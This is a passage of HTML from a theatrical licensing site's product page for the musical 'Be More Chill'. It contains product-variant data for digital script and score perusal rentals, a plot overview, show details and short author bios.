                <product-variants :variants="{&quot;productVariant-122565-71&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97837&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122565&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122565,&quot;CustomProperties&quot;:[]},&quot;productVariant-122566-72&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103763&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122566&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122566,&quot;CustomProperties&quot;:[]},&quot;productVariant-132725-79&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132725&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132725,&quot;CustomProperties&quot;:[]},&quot;productVariant-132657-80&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano-conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132657&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132657,&quot;CustomProperties&quot;:[]}}" :product-id="65833"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p><strong>Broadway/West End Version!</strong></p><p>Jeremy Heere is just an average teenager. That is, until he finds out about “The Squip”, a tiny supercomputer that promises to bring him everything he desires most: a date with Christine, an invite to the raddest party of the year and a chance to survive life in his suburban New Jersey high school. But is being the most popular guy in school worth the risk? A hit on Broadway and in the West End, <em>Be More Chill</em> is based on the novel by Ned Vizzini.<br></p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-122565-71&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97837&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122565&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122565,&quot;CustomProperties&quot;:[]},&quot;productVariant-122566-72&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103763&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122566&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122566,&quot;CustomProperties&quot;:[]},&quot;productVariant-132725-79&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132725&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132725,&quot;CustomProperties&quot;:[]},&quot;productVariant-132657-80&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano-conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132657&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132657,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Be More Chill</div>
      <a href="/p/65833/be-more-chill" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Friendship"
                        class="pill pill-keyword type-circular">Friendship</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Love"
                        class="pill pill-keyword type-circular">Love</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Adolescence%2FChildhood"
                        class="pill pill-keyword type-circular">Adolescence/Childhood</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Tony"
                        class="pill pill-keyword type-circular">Tony</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                    <li><strong>Genre</strong>: Adaptation (Literature)</li>
                                                                                                    <li><strong>Time Period</strong>: Present Day</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Expandable Casting</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Appropriate for All Audiences, Pre-Teen (Age 11-13), Teen (Age 14-18)</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/258/joe-iconis">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061322_joe_iconis_150.jpeg"
                alt="Joe Iconis">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/258/joe-iconis"
            class="type-link strict no-underline">
            <h4 class="type-h4">Joe Iconis</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Joe Iconis</strong> is a musical theater writer and performer. He has been nominated for a Tony Award, four Drama Desk Awards, two Lucille Lortel Awards, two Outer Critics’ Circle Awards, and is the recipient of an Ed Kleban Award, a Jonathan Larson Award, a a Richard Rodgers Award, t ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/258/joe-iconis">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119390/joe-tracz">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063667_joe_tracz_150.jpeg"
                alt="Joe Tracz">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119390/joe-tracz"
            class="type-link strict no-underline">
            <h4 class="type-h4">Joe Tracz</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Joe Tracz</strong> is a writer whose work has been seen on Broadway in <em>Be More Chill</em> (with Joe Iconis) and <em>The Lightning Thief: The Percy Jackson Musical </em>(with Rob Rokicki; Drama Desk nominee for Outstanding Book). Other credits include the musical <em>Poster Boy</em> (with Craig Carnelia, Wil ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119390/joe-tracz">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119391/ned-vizzini">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Ned Vizzini">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119391/ned-vizzini"
            class="type-link strict no-underline">
            <h4 class="type-h4">Ned Vizzini</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Ned Vizzini</strong> was the author of <em>It's Kind of a Funny Story</em> ("insightful and utterly authentic" --<em>New York Times Book Review</em>), <em>Be More Chill</em>, and <em>Teen Angst? Naaah...</em>. His work has been honored by the American Library Association, BookSense, and the New York Public Library and h ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119391/ned-vizzini">
